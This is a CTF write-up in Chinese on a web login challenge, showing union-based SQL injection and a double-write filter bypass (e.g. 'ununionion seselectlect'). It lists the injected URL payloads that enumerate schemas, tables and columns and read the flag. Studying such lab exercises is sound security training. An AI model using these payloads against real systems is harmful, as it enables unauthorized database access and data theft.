0x00 知识点

- union injection(联合注入)

- 双写注入绕过

0x01 知识点详解

1. 什么是union injection(联合注入)?

答:详情请查看我的第23篇学习笔记

2.什么是双写绕过?

答:这里推测是利用replace函数将检索到第一个关键词替换为空格,但是当我们重复书写后就可以绕过。例如:我们可以将union替换为ununionion来进行绕过。

0x02 解题思路

- 登录网站查看网站

看这个网站有点像之前做的那道lovesql那道题,再加上名字,不用想,肯定是注入了。先用万能密码尝试,但是发现并不能用。

都是显示错误的用户名密码,但是看到url栏里的传参,感觉是在用户名或者密码里直接进行注入。

- 这里我们就用用户名admin,密码1’进行登录,不出意外返回这是错误的用户名密码。



这里我直接在密码后面利用union select进行查询。

?username=admin&password=1' union select 1%23





- 尝试双写绕过和大小写绕过,最后发现只需要双写绕过就可以了,构造payload

?username=admin&password=1' ununionion seselectlect 1%23



?username=admin&password=1' ununionion seselectlect 1,2,3\ %23

- 接下来就是流程化的查询过程

先查数据库

?username=admin&password=1' ununionion seselectlect 1,2,database() %23



?username=admin&password=1 %27 ununionion seselectlect 1,2,group_concat(schema_name)frfromom

(infoorrmation_schema.schemata) %23



继续查表,这里就查看ctf表

这里注意,因为from,or,where被替换,所以也要对from,where,以及information中的or进行双写

?username=admin&password=1'ununionion seselectlect 1,2,group_concat(table_name)frfromom(infoorrmation_schema.tables)

whwhereere table_schema="ctf" %23



?username=admin&password=1'ununionion seselectlect 1,2,

group_concat(column_name) frfromom (infoorrmation_schema.columns) whwhereere

table_name="Flag"%23



?username=admin&password=1' ununionion seselectlect 1,2,group_concat(flag) frfromom (ctf.Flag)%23